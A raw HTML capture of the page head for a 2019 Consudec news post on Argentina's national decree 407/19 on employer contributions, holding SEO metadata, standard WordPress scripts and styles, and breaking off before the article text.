

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/
body_size: 19234
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Decreto nacional sobre contribuciones patronales | Consudec</title>
	<meta name="description" content="En el día de ayer se publicó en el boletín oficial el decreto nacional 407/19, suspendiendo las consecuencias negativas que generaría la aplicación del" />
	<link rel="canonical" href="https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Decreto nacional sobre contribuciones patronales | Consudec" />
	<meta property="og:description" content="En el día de ayer se publicó en el boletín oficial el decreto nacional 407/19, suspendiendo las consecuencias negativas que generaría la aplicación del" />
	<meta property="og:url" content="https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/" />
	<meta property="og:site_name" content="Consudec" />
	<meta property="article:publisher" content="https://www.facebook.com/ConsudecComunicacion/" />
	<meta property="article:published_time" content="2019-06-11T13:52:47+00:00" />
	<meta property="article:modified_time" content="2019-06-11T13:56:59+00:00" />
	<meta property="og:image" content="https://consudec.org/wp/wp-content/uploads/2019/06/unnamed.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@consudeceduc" />
	<meta name="twitter:site" content="@consudeceduc" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="fede" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/#article","isPartOf":{"@id":"https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/"},"author":{"name":"fede","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20"},"headline":"Decreto nacional sobre contribuciones patronales","datePublished":"2019-06-11T13:52:47+00:00","dateModified":"2019-06-11T13:56:59+00:00","mainEntityOfPage":{"@id":"https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/"},"wordCount":111,"commentCount":0,"publisher":{"@id":"https://consudec.org/wp/#organization"},"image":{"@id":"https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2019/06/unnamed.jpg","articleSection":["Noticias","Novedades"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/#respond"]}]},{"@type":"WebPage","@id":"https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/","url":"https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/","name":"Decreto nacional sobre contribuciones patronales | Consudec","isPartOf":{"@id":"https://consudec.org/wp/#website"},"primaryImageOfPage":{"@id":"https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/#primaryimage"},"image":{"@id":"https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2019/06/unnamed.jpg","datePublished":"2019-06-11T13:52:47+00:00","dateModified":"2019-06-11T13:56:59+00:00","description":"En el día de ayer se publicó en el boletín oficial el decreto nacional 407/19, suspendiendo las consecuencias negativas que generaría la aplicación del","breadcrumb":{"@id":"https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/#primaryimage","url":"https://consudec.org/wp/wp-content/uploads/2019/06/unnamed.jpg","contentUrl":"https://consudec.org/wp/wp-content/uploads/2019/06/unnamed.jpg","width":512,"height":250},{"@type":"BreadcrumbList","@id":"https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://consudec.org/wp/"},{"@type":"ListItem","position":2,"name":"Decreto nacional sobre contribuciones patronales"}]},{"@type":"WebSite","@id":"https://consudec.org/wp/#website","url":"https://consudec.org/wp/","name":"Consudec","description":"Consejo Superior de Educación Católica","publisher":{"@id":"https://consudec.org/wp/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://consudec.org/wp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://consudec.org/wp/#organization","name":"CONSUDEC","url":"https://consudec.org/wp/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/logo/image/","url":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","contentUrl":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","width":791,"height":253,"caption":"CONSUDEC"},"image":{"@id":"https://consudec.org/wp/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ConsudecComunicacion/","https://x.com/consudeceduc"]},{"@type":"Person","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20","name":"fede","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","caption":"fede"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed" href="https://consudec.org/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed de los comentarios" href="https://consudec.org/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Comentario Decreto nacional sobre contribuciones patronales del feed" href="https://consudec.org/wp/2019/06/11/decreto-nacional-sobre-contribuciones-patronales/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consudec.org\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-biz-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1756414600' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-464 .elementor-element.elementor-element-818df33:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-818df33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://consudec.org/wp/wp-content/uploads/2019/06/unnamed.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1756414599' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-post-2368-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-1396-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-1396.css?ver=1756415392' media='all' />
<link rel='stylesheet' id='elementor-post-647-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-792-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-291-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-464-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1765402524' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1744144995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744145000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744145686' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1744146042' media='all' />
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://consudec.org/wp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consudec.org/wp/wp-json/wp/v2/posts/1396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consudec.org/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://consudec.org/wp/?p=1396' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2019%2F06%2F11%2Fdecreto-nacional-sobre-contribuciones-patronales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2019%2F06%2F11%2Fdecreto-nacional-sobre-contribuciones-patronales%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
